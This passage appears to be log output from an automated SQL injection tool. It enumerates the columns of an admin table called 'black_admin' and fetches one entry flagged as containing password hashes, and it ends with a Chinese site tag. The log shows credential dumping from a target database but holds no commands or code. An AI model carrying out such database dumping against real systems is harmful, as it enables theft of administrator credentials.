 es
[17:39:15] [INFO] fetching current database
[17:39:15] [INFO] fetching columns for table 'black_admin' in d
[17:39:15] [INFO] used SQL query returns 6 entries
[17:39:15] [INFO] resumed: 'uid','int(11)'
[17:39:15] [INFO] resumed: 'user','varchar(150)'
[17:39:15] [INFO] resumed: 'pass','varchar(150)'
[17:39:15] [INFO] resumed: 'last','datetime'
[17:39:15] [INFO] resumed: 'dlip','varchar(15)'
[17:39:15] [INFO] resumed: 'active','int(1)'
[17:39:15] [INFO] fetching entries for table 'black_admin' in d
[17:39:15] [INFO] used SQL query returns 1 entry
[17:39:15] [INFO] recognized possible password hashes in column
安全族